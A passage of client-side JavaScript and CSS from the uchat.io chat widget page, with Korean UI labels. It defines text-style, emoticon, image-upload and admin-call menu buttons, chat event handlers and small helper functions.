if(isWhiteness(room.skin.arguments.bottomBGColor))\n				url = '//client.uchat.io/skin/basic/img/black/bold.png';\n			else\n				url = '//client.uchat.io/skin/basic/img/white/bold.png';\n\n			var src = 'url('+url+')';\n			data.layout.css('backgroundImage', src).addClass('hoverOpacity');\n		}\n		, onClick : function( room, data ) { \n			if(!data.layout.hasClass('on')) {\n				data.layout.addClass('on');\n				$('.chatInput', rooms[room.id].layout).css('fontWeight', 'bold');\n				room.setting.data['style.bold'] = true;\n			} else {\n				data.layout.removeClass('on');\n				$('.chatInput', rooms[room.id].layout).css('fontWeight', 'normal');\n				room.setting.data['style.bold'] = false;\n			}\n			room.setting.save();\n		}\n		, afterLoad : function( room, data ) {\n			if(room.setting.data['style.bold']) {\n				$('.chatInput', rooms[room.id].layout).css('fontWeight', 'bold');\n				data.layout.addClass('on');\n			}\n		}\n		, afterUnload : function ( ) {\n			$('.chatInput', rooms[room.id].layout).css('fontWeight', 'normal');\n			room.setting.data['style.bold'] = false;\n		}\n	} );\n	room.skin.menubar.add( { // italic 등록\n		id : 'italic'\n		, title : '기울기'\n		, icon: ''\n		, condition : function ( room, data ) { \n			if(!room.info['font']) return false;\n		}\n		, beforeLoad : function( room, data ) {\n			var url = '';\n			if(isWhiteness(room.skin.arguments.bottomBGColor))\n				url = '//client.uchat.io/skin/basic/img/black/italic.png';\n			else\n				url = '//client.uchat.io/skin/basic/img/white/italic.png';\n\n			var src = 'url('+url+')';\n			data.layout.css('backgroundImage', src).addClass('hoverOpacity');\n		}\n		, onClick : function( room, data ) { \n			if(!data.layout.hasClass('on')) {\n				data.layout.addClass('on');\n				$('.chatInput', rooms[room.id].layout).css('fontStyle', 'italic');\n				room.setting.data['style.italic'] = true;\n			} else {\n				data.layout.removeClass('on');\n				$('.chatInput', rooms[room.id].layout).css('fontStyle', 'normal');\n				room.setting.data['style.italic'] = false;\n			}\n			room.setting.save();\n		}\n		, afterLoad : function( room, data ) {\n			if(room.setting.data['style.italic']) {\n				$('.chatInput', rooms[room.id].layout).css('fontStyle', 'italic');\n				data.layout.addClass('on');\n			}\n		}\n		, afterUnload : function ( ) {\n			$('.chatInput', rooms[room.id].layout).css('fontStyle', 'normal');\n			room.setting.data['style.italic'] = false;\n		}\n	} );\n	room.skin.menubar.add( { // undefline 등록\n		id : 'underline'\n		, title : '밑줄'\n		, icon: ''\n		, condition : function ( room, data ) { \n			if(!room.info['font']) return false;\n		}\n		, beforeLoad : function( room, data ) {\n			var url = '';\n			if(isWhiteness(room.skin.arguments.bottomBGColor))\n				url = '//client.uchat.io/skin/basic/img/black/underline.png';\n			else\n				url = '//client.uchat.io/skin/basic/img/white/underline.png';\n\n			var src = 'url('+url+')';\n			data.layout.css('backgroundImage', src).addClass('hoverOpacity');\n		}\n		, onClick : function( room, data ) { \n			if(!data.layout.hasClass('on')) {\n				data.layout.addClass('on');\n				$('.chatInput', rooms[room.id].layout).css('textDecoration', 'underline');\n				room.setting.data['style.underline'] = true;\n			} else {\n				data.layout.removeClass('on');\n				$('.chatInput', rooms[room.id].layout).css('textDecoration', 'none');\n				room.setting.data['style.underline'] = false;\n			}\n			room.setting.save();\n		}\n		, afterLoad : function( room, data ) {\n			if(room.setting.data['style.underline']) {\n				$('.chatInput', rooms[room.id].layout).css('textDecoration', 'underline');\n				data.layout.addClass('on');\n			}\n		}\n		, afterUnload : function ( ) {\n			$('.chatInput', rooms[room.id].layout).css('textDecoration', 'none');\n			room.setting.data['style.underline'] = false;\n		}\n	} );\n\n	room.skin.menubar.add( { // 글씨색\n	 	id : 'color'\n		, title : '글씨색'\n		, html : '<div><select name=\"colorpicker-picker-shortlist\" class=\"colorpicker\"></select></div>'\n		, condition : function ( room, data ) { \n			if(!room.info['font']) return false;\n		}\n		, beforeLoad : function ( room, data ) { \n			var colorpicker = data.layout.find('.colorpicker');\n			var colorList = ['#b71c1c', '#880E4F', '#4A148C', '#311B92', '#1A237E', '#0D47A1', '#01579B', '#006064', '#004D40', '#1B5E20', '#33691E', '#827717', '#F57F17', '#FF6F00', '#E65100', '#BF360C', '#3E2723', '#AB47BC', '#26C6DA', '#26A69A', '#E91E63', '#546E7A', '#BFA0ED'];\n			if(room.skin.arguments.colorList) {\n				colorList = room.skin.arguments.colorList.split(' ');\n			}\n			if(colorList.indexOf(room.skin.arguments.defaultColor || '#333333') == -1) {\n				colorList.unshift(room.skin.arguments.defaultColor || '#333333');\n			}\n			for(var i = 0, len = colorList.length; i<len; i++ ) {\n				colorpicker.append($('<option></option>').val(colorList[i]));\n			}\n			var color = room.setting.data['style.color'] || room.skin.arguments.defaultColor;\n			colorpicker.val(color);\n			$('.chatInput').css('color', color);\n			room.setting.data['style.color'] = color;\n			colorpicker.simplecolorpicker({picker: true});\n\n		}\n		, onClick : function ( room, data ) { \n		}\n		, afterLoad : function ( room, data ) { \n			data.layout.on('change', function() {\n				var color = data.layout.find('.colorpicker').val();\n				$('.chatInput').css('color', color);\n				room.setting.data['style.color'] = color;\n				room.setting.save();\n				var colorpicker = data.layout.find('.colorpicker');\n				colorpicker.simplecolorpicker('hidePicker');;\n			});\n		}\n	} );\n\n\n	room.skin.menubar.add( { // emoticon  등록\n		id : 'emoticon'\n		, title : '이모티콘'\n		, icon: ''\n		, condition : function ( room, data ) { \n			if(room.skin.arguments.hideEmoticon) return false;\n		}\n		\n		, REGEX_FOR_EMOTICON : new RegExp(\"\\\\<img[^>]*src\\\\=\\\\\\\"(https?:)?\"+('//emoticon.uchat.io'.replace(/\\//g, '\\\\/').replace(/\\./g, '\\\\.'))+\"\\\\/emoticon\\\\/([a-zA-Z_0-9]+)\\\\/(\\\\d+\\\\.(gif|jpe?g|png))\\\\\\\"[^>]*\\\\>\", \"gi\")\n		, toEmoticon : function(text) {\n			if(room.skin.arguments.hideEmoticon) return false;\n			if(text) { \n				text = text.replace(/\\{e\\|([a-zA-Z_0-9]+)\\|(\\d+\\.(gif|jpe?g|png))\\}/g, '<img src=\"//emoticon.uchat.io/emoticon/$1/$2\">');\n			}\n			return text;\n		}\n\n		, fromEmoticon : function(text) {\n			if(room.skin.arguments.hideEmoticon) return false;\n			if(text) { \n				text = text.replace(this.REGEX_FOR_EMOTICON, '{e|$2|$3}');\n			}\n			return text;\n\n		}\n\n		, removeEmoticon : function(text) {\n			if(text) { \n				text = text.replace(/\\{e\\|([a-zA-Z_0-9]+)\\|(\\d+\\.(gif|jpe?g|png))\\}/g, '');\n				text = text.replace(this.REGEX_FOR_EMOTICON, '');\n			}\n			return text;\n		}\n		, beforeLoad : function( room, data ) {\n			var url = '';\n			if(isWhiteness(room.skin.arguments.bottomBGColor))\n				url = '//client.uchat.io/skin/basic/img/black/emoticon.png';\n			else\n				url = '//client.uchat.io/skin/basic/img/white/emoticon.png';\n\n			var src = 'url('+url+')';\n			data.layout.css('backgroundImage', src).addClass('hoverOpacity');\n			var self = this;\n			$.fn.bindFirst = function(name, fn) {\n    			// bind as you normally would\n    			// don't want to miss out on any jQuery magic\n    			this.on(name, fn);\n\n    			// Thanks to a comment by @Martin, adding support for\n    			// namespaced events too.\n    			this.each(function() {\n        			var handlers = $._data(this, 'events')[name.split('.')[0]];\n        			// take out the handler we just inserted from the end\n        			var handler = handlers.pop();\n        			// move it at the beginning\n        			handlers.splice(0, 0, handler);\n    			});\n			};\n			$('.chatInput').bindFirst('keydown', function(e) { \n				if(e.keyCode == 13 && !e.shiftKey) {\n					$(this).html(self.fromEmoticon($(this).html()));\n				}\n			});\n			room.on('after.message', function(room, data) {\n				var target = $('.content div:last-child .chatContent', room.skin.document);\n				var target2 = room.skin.dom.latest_chat.find('.chatContent');\n\n				if(!room.skin.arguments.hideEmoticon) {\n					target.html(self.toEmoticon(target.html()));\n					target2.html(self.toEmoticon(target2.html()));\n				} else\n					target.html(self.removeEmoticon(target.html()));\n\n				room.skin.scrollDown();\n			});\n			room.on('after.whisper', function(room, data) {\n				var target = $('.content div:last-child .chatContent', room.skin.document);\n				if(!room.skin.arguments.hideEmoticon) {\n					target.html(self.toEmoticon(target.html()));\n				} else\n					target.html(self.removeEmoticon(target.html()));\n				room.skin.scrollDown();\n			});\n		}\n		, onClick : function( room, data ) { \n			if(room.skin.arguments.hideEmoticon) return false;\n			popup.add($('#emoticon_popup').html(), 'emoticon_popup', function(layer, pb, pu) {\n				/*\n				pu.find('input:first').focus();\n				pu.find(\".nickname\").val(room.my.nick);\n				*/\n\n				var x = data.event.pageX;\n				var y = data.event.pageY;\n\n				/* ie7 에서 wrap 의 넓이가 안정해지면 자식객체가 width 를 100% 으로 써버림 (float:right 하는순간 width 100%)\n				if(pu.outerWidth() < 120)\n					pu.width(120);\n					*/\n				pu.width($('body').width() < 200? $('body').width():200);\n				if( x < 0 )\n					x = 0;\n				if( x > $('body').width() - pu.outerWidth())\n					x = $('body').width() - pu.outerWidth();\n				if( y > $('body').height() - pu.outerHeight())\n					y = $('body').height() - pu.outerHeight();\n				pu.css(\"top\", y).css(\"left\", x);\n				\n				var html = '';\n\n				for(var i =1; i <= 127; i++) {\n					html += '<img src=\"//emoticon.uchat.io/emoticon/onionhead/'+leadingZeros(i, 3)+'.gif\" code=\"onionhead|'+leadingZeros(i, 3)+'.gif\">';\n				}\n\n				pu.find('.emoticon_middle').html(html);\n				pb.on('click', function() {\n					layer.close();\n				});\n				pu.on('click', 'img', function() {\n					$('.chatInput', rooms[room.id].layout).append('<img src=\"'+$(this).attr('src')+'\">');\n					var el = $('.chatInput', rooms[room.id].layout)[0];\n					el.focus();\n					if (typeof window.getSelection != \"undefined\"\n							&& typeof document.createRange != \"undefined\") {\n						var range = document.createRange();\n						range.selectNodeContents(el);\n						range.collapse(false);\n						var sel = window.getSelection();\n						sel.removeAllRanges();\n						sel.addRange(range);\n					} else if (typeof document.body.createTextRange != \"undefined\") {\n						var textRange = document.body.createTextRange();\n						textRange.moveToElementText(el);\n						textRange.collapse(false);\n						textRange.select();\n					}\n					rooms[room.id].textarea_reload();\n					layer.close();\n\n				});\n				/*\n				pu.one('click', '.ok', function() {\n					//alert('오케이');\n					commandSwitch(room, ['nick', pu.find(\".nickname\").val() ]);\n					layer.close();\n					hideSetting();\n				}).one('click', '.cancel', function() {\n					//alert('거절');\n					layer.close();\n					hideSetting();\n				});\n				*/\n			});\n		}\n	} );\n\n		\n	room.skin.menubar.add( { // 사진 업로드 등록\n		id : 'picture'\n		, title : '업로드'\n		, html : '<div><form action=\"//uchat.io/s/index\" method=\"post\" target=\"hiddenImageUpload\" enctype=\"multipart/form-data\"><input type=\"hidden\" name=\"referer\" /><input type=\"hidden\" name=\"room\" value=\"uchat_main\" /><input type=\"hidden\" name=\"target\" value=\"\" /><img><input type=\"file\" id=\"uploads\" name=\"uploads\" class=\"uploads\" style=\"position: absolute; z-index: 19999; top: -1000px; left: -1000px;\" /></form></div>'\n		, condition : function ( room, data ) { \n			if(room.skin.arguments.hideUpload) return false;\n		}\n		, beforeLoad : function( room, data ) {\n			var url = '';\n			var hidden = document.createElement('iframe');\n			hidden.name = hidden.id = 'hiddenImageUpload';\n			$('body').append($(hidden).width(0).height(0));\n\n			if(isWhiteness(room.skin.arguments.bottomBGColor))\n				url = '//client.uchat.io/skin/basic/img/black/picture.png';\n			else\n				url = '//client.uchat.io/skin/basic/img/white/picture.png';\n\n			//data.layout.css('backgroundImage', src).addClass('hoverOpacity');\n			data.layout.find('img').attr('src', url).css({height:'100%', width:'100%', zIndex:10}).click(function() {\n				$(this).closest('form').find('input[type=file]').click();\n			});;\n			\n			var $data = data;\n			XD.receiveMessage(function(data) {\n				var upload_json = JSONParse(data.data);\n				if(upload_json.status) {\n					$('.chatInput', rooms[room.id].layout).append(upload_json.url);\n					placeCaretAtEnd($('.chatInput', rooms[room.id].layout)[0]);\n					$data.layout.find('.uploads').prop('value', '');\n				} else\n					alert(upload_json.msg);\n			}, location.protocol+'//uchat.io');\n\n			data.layout.find('.uploads').on('change', function(e) {\n    			var count=1;\n\n    			var files = e.currentTarget.files; // puts all files into an array\n    			// call them as such; files[0].size will get you the file size of the 0th file\n\n    			if(!files.length)\n    				return false;\n\n    			for (var x in files) {\n        			var filesize = ((files[x].size/1024)/1024).toFixed(4); // MB\n        			if (files[x].name != \"item\" && typeof files[x].name != \"undefined\") { \n        				var ext = files[x].name.split('.').pop();\n        				if(indexOf(['jpg', 'jpeg', 'png', 'gif'], ext.toLowerCase()) == -1) {\n        					alert(\"그림파일만 허용하고 있습니다.\");\n        					return false;\n        				}\n        				if(filesize >= 3) {\n        					alert(\"파일 크기가 3MB를 넘습니다.\");\n        					return false;\n        				}\n        			}\n    			}\n				data.layout.find('[name=referer]').val(location.href);\n				data.layout.find('form').submit();\n			});\n\n		}\n	} );\n	\n	room.skin.menubar.add( {  // 어드민 콜\n		id : 'call_admin'\n		, title : '관리자 호출'\n		, icon : '//client.uchat.io/skin/basic/img/alarm.png'\n		, condition : function( room, data ) {\n			if(!room.info['call_admin'])\n				return false;\n		}\n		, onClick : function( room, data ) {\n			commandSwitch(room, ['call_admin']);\n		}\n	} );\n\n	\n\n	var content_target = $('.content', rooms[room.id].layout).not(\".scroll-wrapper\");\n	rooms[room.id].dom.content_target = content_target;\n\n	room._on(\"system\", function ( room, data ) {\n		system(content_target, room, data.type, data.data);\n	});\n	room._on('update', function ( room, data ) {\n		// 여기에 업데이트시에 갱신해야되는거 넣어야됨\n	});\n	room._on(\"join\", function( room, data ) {\n		// refresh skin menubar\n		room.skin.menubar.refresh();\n		content_target.append('<div class=\"line system\" data-tiptext=\"{ago}\" created=\"'+Uchat.getServerSecond()/1000+'\">'+text(room.info.name)+' 연결 완료</div>');\n		started_time = new Date().getTime();\n		$('.chatname', rooms[room.id].layout).text(room.info.name);\n\n		$('.count', rooms[room.id].layout).text('0');\n\n		$('.login, .room_setting', rooms[room.id].layout).hide();\n\n		if(room.my.auth < 2 && ( room.info.mode == MODE_CHANNEL || !room.info['userLinkage'] ) )\n			$('.login', rooms[room.id].layout).show();\n		if(room.my.auth == 3 && room.info.mode !== MODE_INDI)\n			$('.room_setting', rooms[room.id].layout).show();\n		rooms[room.id].userListDom.init();\n			\n		!room.skin.arguments.hideChatRecord && room.action.command('chatList');\n		room.action.command('noticeList');\n\n	});\n	\n	room._on(\"whisper\", function( room, data ) {\n		var myClass = '';\n		var myNick = room.my.nick;\n		if(data['from']['nick'] != myNick && data['to']['nick'] == myNick)\n			rooms[room.id].log.last_whisper = data['from']['nick'];\n		if(data['from']['nick'] == myNick)\n			myClass = ' myLine';\n		var html = '';\n		var to_icon_set = icons_parsing(data['to']['icons']);\n		var from_icon_set = icons_parsing(data['from']['icons']);\n\n		html += '<div class=\"line'+myClass+'\" title=\"'+data['created']+'\">';\n		html += '<span class=\"whisperFlag\">[귓]</span>';\n		if (data['from']['nick'] == myNick) {\n			html += to_icon_set[0];\n			html += '<span class=\"nick\" nick=\"'+escape(data['to']['nick'])+'\" uid=\"'+data['to']['id']+'\">'+text(data['to']['nick'])+' </span> 님에게';\n			html += to_icon_set[1];\n		} else if(data['to']['nick'] == myNick) {\n			html += from_icon_set[0];\n			html += '<span class=\"nick\" nick=\"'+escape(data['from']['nick'])+'\" uid=\"'+data['from']['id']+'\">'+text(data['from']['nick'])+'</span> 님이';\n			html += from_icon_set[1];\n		} else {\n			html += from_icon_set[0];\n			html += '<span class=\"nick\" nick=\"'+escape(data['from']['nick'])+'\" uid=\"'+data['from']['id']+'\">'+text(data['from']['nick'])+'</span>';\n			html += from_icon_set[1];\n			html += ' -> ';\n			html += to_icon_set[0];\n			html += '<span class=\"nick\" nick=\"'+escape(data['to']['nick'])+'\" uid=\"'+data['to']['id']+'\">'+text(data['to']['nick'])+' </span>';\n			html += to_icon_set[1];\n\n		}\n		html += '&nbsp;:&nbsp;';\n		html += '<span class=\"chatContent\">'+linkify(text(data['content']))+'</span></div>';\n		content_target.append(html);\n		room.skin.scrollDown();\n	});\n	room._on(\"message\", function( room, data ) {\n		var myClass = '';\n		if(data.user['nick'] == room.my.nick)\n			myClass = ' myLine';\n		var style = [];\n		if(data['style']['bold'])\n			style.push('font-weight: bold;');\n		if(data['style']['italic'])\n			style.push('font-style: italic;');\n		if(data['style']['underline'])\n			style.push('text-decoration: underline;');\n		if(data['style']['color'])\n			style.push('color: '+data['style']['color']+';');\n		if(data['style']['size'])\n			style.push('font-size: '+(room.skin.arguments.fontSize||data['style']['size'])+';');\n		var html = '<div class=\"line'+myClass+'\" data-tiptext=\"'+escape(data.user['nick'])+' - {ago}\" created=\"'+data['time']+'\">';\n		var icons_set = icons_parsing(data.user['icons']);\n			\n		if(data.user['nickcon']) {\n			var nickcon = imageMaker(data.user['nickcon']);\n		}\n\n\n		html += icons_set[0]+'<span class=\"nick'+(myClass?' myNick':'')+'\" nick=\"'+escape(data.user['nick'])+'\">'+(nickcon?nickcon:text(data.user['nick']))+icons_set[1]+':</span>&nbsp;<span class=\"chatContent\" style=\"'+style.join(' ')+'\">'+linkify(text(data['content']))+'</span></div>';\n		content_target.append(html);\n		if((room.setting.data['option.autoScroll'] === 0 || rooms[room.id].log.temp_scroll_stop) && rooms[room.id].dom.content_target.height() != rooms[room.id].dom.content_target[0].scrollHeight)\n			$('.latest_chat .latest_chat_content', rooms[room.id].layout).html(html).parent().show();\n		room.skin.scrollDown();\n	});\n	room._on(\"user.modi\", function( room, data ) {\n		//console.log(target, change_data);\n		var targetData = room.user.get(data.target);\n		for(var i in data.changed) {\n			switch(i) {\n				case 'nick':	\n					$('.userFloor[nick=\"'+escape(data.target)+'\"]', rooms[room.id].layout).attr('nick', escape(data.changed['nick'])).find('span').text(data.changed['nick']);\n					system(content_target, room, \"changed_nick\", [data.target, data.changed['nick']]);\n					break;\n				case 'auth':\n					if(targetData) {\n						$('.userFloor[nick=\"'+escape(data.target)+'\"]', rooms[room.id].layout).remove();\n\n						userFloorSend(room, userFloorMaker(targetData), targetData);\n					}\n					if(room.my.nick == data.target) {\n						$('.login, .room_setting', rooms[room.id].layout).hide();\n						if(room.my.auth < 2 && room.info.mode == MODE_CHANNEL)\n							$('.login', rooms[room.id].layout).show();\n						if(room.my.auth == 3)\n							$('.room_setting', rooms[room.id].layout).show();\n					}\n					break;\n				case 'mute':\n					if(targetData['mute'])\n						$('.userFloor[nick=\"'+escape(data.target)+'\"]', rooms[room.id].layout).addClass('mute')\n					else\n						$('.userFloor[nick=\"'+escape(data.target)+'\"]', rooms[room.id].layout).removeClass('mute')\n					break;\n				default:\n					break;\n			}\n		}\n	});\n	room._on(\"user.list\", function( room, data ) {\n		var list = [[],[],[],[],[]]; \n		for(var i = 0, len=data.list.length; i<len; i++) {\n			//data.list[i]['connected'] = timeSince(data.list[i]['connected']+'000');\n			//userAdd( rooms[room.id], data.list[i] );\n			if(room.my.nick != data.list[i]['nick'])\n				list[data.list[i]['auth']].push(userFloorMaker(data.list[i]));\n			else {\n				list[4].push(userFloorMaker(data.list[i]));\n			}\n		}\n		rooms[room.id].dom.userList.find('.userList').children('div').html('')\n		for(var i =0, len=list.length; i<len; i++) {\n			if(i==4) {\n				userFloorSend(room, list[i].join(''), {nick:room.my.nick});\n			}else\n				userFloorSend(room, list[i].join(''), {auth:i}); \n		}\n		$('.count', rooms[room.id].layout).html($('.userFloor', rooms[room.id].layout).length);\n	});\n	room._on(\"user.join\", function( room, data ) {\n		userAdd( room, data.user );\n		if(room.setting.data['access.joinout']) {\n			content_target.append('<div class=\"line system\" title=\"'+data.user['connected']+'\"><span class=\"nick\" nick=\"'+escape(data.user['nick'])+'\">'+text(data.user['nick'])+'</span>님 입장.</div>');\n			room.skin.scrollDown();\n		}\n		$('.count', rooms[room.id].layout).html($('.userFloor', rooms[room.id].layout).length);\n	});\n	room._on(\"user.quit\", function( room, data ) {\n		$('.userFloor[nick=\"'+escape(data.user['nick'])+'\"]', rooms[room.id].layout).remove();\n		if(room.setting.data['access.joinout']) {\n			content_target.append('<div class=\"line system\" title=\"'+room.getTimeStamp()+'\"><span class=\"nick\" nick=\"'+escape(data.user['nick'])+'\">'+text(data.user['nick'])+'</span>님 퇴장.</div>');\n			room.skin.scrollDown();\n		}\n		$('.count', rooms[room.id].layout).html($('.userFloor', rooms[room.id].layout).length);\n		\n	});\n	room._on(\"user.count\", function ( room, data ) {\n		room.count = data.count;\n		$('.count', rooms[room.id].layout).html(data.count);\n	});\n	room._on(\"error\", function ( room, data ) {\n		switch(data.code) {\n			case 418:\n				$(rooms[room.id].layout).addClass('frozen');			\n				break;\n		}\n		if(data.code > 700) {\n			switch(data.code) {\n				case 701:\n					popup.password('접속 비밀번호', room.language.error[data.code], '', function(result) {\n						room.action.command('password', result);\n					});\n					break;\n				default:\n					break;\n			}\n		} else\n			content_target.append('<div class=\"line system\" title=\"'+room.getTimeStamp()+'\">'+room.language.error[data.code]+'</div>');\n		room.skin.scrollDown();\n	});\n	room._on(\"control\", function( room, data ) {\n		switch(data.type) {\n			case 'clearLog':\n				$('.content', rooms[room.id].layout).html('');\n				room.skin.scrollDown();\n				break;\n			case 'ad':\n				rooms[room.id].dom.top.find('.logo').html('<img src=\"//client.uchat.io/skin/basic/img/logo.gif\" style=\"height:100%;\">');\n				if(!rooms[room.id].dom.menubar.find('.icon_logo').length)\n					rooms[room.id].dom.menubar.append($($('#uchatLogo').html()).addClass('menu-style').click(function() { \n						window.open('http://uchat.io', '_blank');\n					}));\n				$(rooms[room.id].layout).on('click', '.logo', function() {\n					window.open('http://uchat.io', '_blank');\n				});\n				$('.onlyAd').show();\n				break;\n		}\n	});\n	room._on(\"externalEvent\", function( room, data ) {\n		if( type == 'click' ) {\n			popup.closeByType('userMenu');\n		}\n	});\n	room._on(\"disconnect\", function( room, data) {\n		content_target.append('<div class=\"line system\" title=\"'+room.getTimeStamp()+'\">서버 연결 끊김</div>');\n		room.top_layer.remove();\n		room.skin.scrollDown();\n	});\n});\n\nif (!Array.prototype.indexOf) {\n	Array.prototype.indexOf = function (searchElement, fromIndex) {\n		if ( this === undefined || this === null ) {\n			throw new TypeError( '\"this\" is null or not defined' );\n		}\n\n		var length = this.length >>> 0; // Hack to convert object.length to a UInt32\n\n		fromIndex = +fromIndex || 0;\n\n		if (Math.abs(fromIndex) === Infinity) {\n			fromIndex = 0;\n		}\n\n		if (fromIndex < 0) {\n			fromIndex += length;\n			if (fromIndex < 0) {\n				fromIndex = 0;\n			}\n		}\n\n		for (;fromIndex < length; fromIndex++) {\n			if (this[fromIndex] === searchElement) {\n				return fromIndex;\n			}\n		}\n\n		return -1;\n	};\n}\n\n\nfunction check_audio_tag () {\n	var a = document.createElement('audio');\n	return !!(a.canPlayType && a.canPlayType('audio/mpeg;').replace(/no/, ''));\n}\n\n\nvar forEscapeHTMLDom = document.createElement('textarea');\n/*\nfunction escapeHTML(data) {\n    if(isArray(data)) {\n        for(var i = 0, limit = data.length; i<limit; i++ ) {\n            if(isStr(data[i])) {\n                if(document.createElement('div').textContent !== void(0))\n                    forEscapeHTMLDom.textContent = data[i];\n                else\n                    forEscapeHTMLDom.innerText = data;\n                data[i] = forEscapeHTMLDom.innerHTML;\n            }\n        }\n        return data;\n    } else {\n        if(document.createElement('div').textContent !== void(0))\n            forEscapeHTMLDom.textContent = data;\n        else\n            forEscapeHTMLDom.innerText = data;\n        console.log(forEscapeHTMLDom.innerHTML);\n        return forEscapeHTMLDom.innerHTML;\n    }\n}*/\n\n\nfunction escapeHTML (data) {\n    if(isArray(data)) {\n        for(var i = 0, limit = data.length; i<limit; i++ ) {\n            if(isStr(data[i]))\n                data[i] = escapeHTML(data[i]);\n        }\n        return data;\n    } else if(isStr(data)) {\n		return data.replace(/&/gi, '&amp;').replace(/</gi, \"&lt;\").replace(/\"/gi, \"&quot;\");\n    } else {\n    	return data;\n    }\n}\n\n\nfunction unescapeHTML(html) {\n    forEscapeHTMLDom.innerHTML = html;\n    return forEscapeHTMLDom.textContent;\n}\n\nfunction isArray (source) {\n    return Object.prototype.toString.call(source) === '[object Array]';\n}\n\nfunction isJson (source) {\n	return source && source.constructor === {}.constructor;\n}\n\nfunction isStr (source) {\n    return source && source.constructor === ''.constructor;\n}\n\n\nfunction linkify(text){\n    if (text) {\n        text = text.replace(\n            /(((((http|ftp|https):)?\\/\\/)|(www\\.))[\\w\\-_]+(\\.[\\w\\-_]+)+([\\wㄱ-ㅎㅏ-ㅣ가-힣\\;\\-\\.,@?^=%&:/~\\+#]*[\\w\\-\\@?^=%&/~\\+#])?)/gi,\n            function(url){\n                var full_url = url;\n                if (!full_url.match('^(https?:)?\\/\\/')) {\n                    full_url = '//' + full_url;\n                }\n                return '<a href=\"' + full_url + '\" target=\"_blank\">' + url + '</a>';\n            }\n        );\n    }\n    return text;\n}\n\n\nfunction leadingZeros(n, digits) {\n	var zero = '';\n	n = n.toString();\n	if (n.length < digits) {\n		for (var i = 0; i < digits - n.length; i++)\n		zero += '0';\n	}\n	return zero + n;\n}\n\n\n\nfunction strip(html)\n{\n   var tmp = document.createElement(\"DIV\");\n   tmp.innerHTML = html;\n   return tmp.textContent || tmp.innerText || \"\";\n}\n\nfunction sound(src) {\n	var result;\n	if(started_time >= new Date().getTime() - 1000) return false;\n	if(check_audio_tag()) {\n		result = '<audio autoplay=\"autoplay\"><source src=\"'+src+'.mp3\" type=\"audio/mpeg\"><embed hidden=\"true\" autostart=\"true\" loop=\"false\" src=\"'+src+'.mp3\" /></audio>';\n	} else {\n		result = '<object type=\"application/x-shockwave-flash\" data=\"'+src+'.swf\" style=\"width:20px; height:10px;\"><param name=\"movie\" value=\"'+src+'.swf\" /></object>';\n	}\n	return result\n}\n\nfunction isWhiteness(bgColor) {\n	var color = (bgColor.charAt(0) === '#') ? bgColor.substring(1, 7) : (bgColor.charAt(0) === 'r') ? rgb2hex(bgColor).substring(1, 7) : bgColor;\n	var r = parseInt(color.substring(0, 2), 16); // hexToR\n	var g = parseInt(color.substring(2, 4), 16); // hexToG\n	var b = parseInt(color.substring(4, 6), 16); // hexToB\n	var uicolors = [r / 255, g / 255, b / 255];\n	var c = [];\n	for(var col in uicolors) {\n		if (col <= 0.03928) {\n			c.push(uicolors[col] / 12.92);\n		} else {\n			c.push(Math.pow((uicolors[col] + 0.055) / 1.055, 2.4));\n		}\n	}\n	var L = (0.2126 * c[0]) + (0.7152 * c[1]) + (0.0722 * c[2]);\n	return (L > 0.179) ? 1 : 0; // 1 = font color black, 0 = font color white\n}\n\nfunction rgb2hex(rgb) {\n    rgb = rgb.match(/^rgba?\\(\\s*(\\d+),\\s*(\\d+),\\s*(\\d+)(,\\s*\\d+)?\\)$/);\n    function hex(x) {\n        return (\"0\" + parseInt(x).toString(16)).slice(-2);\n    }\n    return \"#\" + hex(rgb[1]) + hex(rgb[2]) + hex(rgb[3]);\n}\n\nfunction placeCaretAtEnd(el) {\n    el.focus();\n    if (typeof window.getSelection != \"undefined\"\n            && typeof document.createRange != \"undefined\") {\n        var range = document.createRange();\n        range.selectNodeContents(el);\n        range.collapse(false);\n        var sel = window.getSelection();\n        sel.removeAllRanges();\n        sel.addRange(range);\n    } else if (typeof document.body.createTextRange != \"undefined\") {\n        var textRange = document.body.createTextRange();\n        textRange.moveToElementText(el);\n        textRange.collapse(false);\n        textRange.select();\n    }\n}\nfunction timeSince(now, date) {\n  	var seconds = Math.floor((now - date) / 1000);\n  	var interval = Math.floor(seconds / 31536000);\n  	if (interval > 1) {\n    	return interval + \"년 전\";\n  	}\n  	interval = Math.floor(seconds / 2592000);\n  	if (interval > 1) {\n    	return interval + \"개월 전\";\n  	}\n  	interval = Math.floor(seconds / 86400);\n  	if (interval > 1) {\n    	return interval + \"일 전\";\n  	}\n  	interval = Math.floor(seconds / 3600);\n  	if (interval > 1) {\n    	return interval + \"시간 전\";\n  	}\n  	interval = Math.floor(seconds / 60);\n  	if (interval > 1) {\n    	return interval + \"분 전\";\n  	}\n\n  	interval = Math.floor(seconds / 20);\n  	if (interval == 0  || seconds < 0) {\n  		return '방금 전'\n  	}\n  	return Math.floor(seconds) + \"초 전\";\n}\nfunction shadeColor2(color, percent) {   \n    var f=parseInt(color.slice(1),16),t=percent<0?0:255,p=percent<0?percent*-1:percent,R=f>>16,G=f>>8&0x00FF,B=f&0x0000FF;\n    return \"#\"+(0x1000000+(Math.round((t-R)*p)+R)*0x10000+(Math.round((t-G)*p)+G)*0x100+(Math.round((t-B)*p)+B)).toString(16).slice(1);\n}\n</script>\n\n</head>\n<body>\n	<style>\n#popupBackground {position:absolute; background-color:black; width:100%; height:100%; top:0; left:0; z-index:1110; filter: alpha(opacity=0.4); opacity:0.4; }\n\n#popupWrap {position:absolute;z-index:1111;/* width:0; background-color:#FDFDFD; border:1px solid #bbb; box-shadow: rgba(0, 0, 0, 0.2) 0px 2px 40px 0px; */box-shadow: 0px 3px 5px -1px rgba(0, 0, 0, 0.2),\n\n    0px 6px 10px 0px rgba(0, 0, 0, 0.14),\n\n    0px 1px 18px 0px rgba(0, 0, 0, 0.12);}\n	#popupWrap div,#popupWrap fieldset {}\n	/*\n	#popupWrap .floor {position: relative;border:1px solid #FDFDFD; cursor:pointer; padding:7px; display:block;    overflow: hidden;}\n	#popupWrap .floor:hover {background:#FAF3D2; border:1px solid #FFD700; }\n	#popupWrap .subject {padding:10px; font-weight:bold; word-break: break-all;}\n	#popupWrap .hr {}\n	*/\n\n.popupWrapStyle_1 {background:white; border:2px solid #333; padding:15px; }\n	.popupWrapStyle_1 .title {font-size:12pt; font-weight:bold; margin-bottom:7px;}\n	.popupWrapStyle_1 dt {font-weight:bold; font-size:10pt; margin-bottom:3px;}\n	.popupWrapStyle_1 dd input {padding:3px; font-size:9pt;}\n	.popupWrapStyle_1 select {width:100%}\n	.popupWrapStyle_1 .btn {float:right;margin:10px 10px 